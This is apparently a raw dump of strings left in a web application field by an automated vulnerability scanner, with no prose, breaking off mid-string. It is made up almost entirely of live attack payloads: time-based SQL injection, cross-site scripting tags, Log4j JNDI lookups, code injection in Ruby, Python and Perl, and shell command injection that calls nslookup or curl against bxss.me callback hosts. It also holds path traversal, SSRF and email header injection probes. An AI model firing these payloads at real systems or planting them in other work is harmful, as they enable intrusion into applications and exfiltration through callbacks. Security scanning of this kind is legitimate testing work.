#","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 